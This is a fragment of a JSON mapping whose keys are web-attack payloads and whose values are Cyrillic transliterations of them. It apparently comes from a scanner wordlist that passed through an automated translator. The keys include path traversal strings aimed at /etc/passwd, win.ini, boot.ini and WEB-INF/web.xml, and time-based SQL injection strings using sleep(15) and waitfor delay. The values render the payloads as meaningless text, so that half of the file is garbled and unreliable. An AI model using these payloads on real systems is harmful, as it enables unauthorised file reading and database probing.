\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 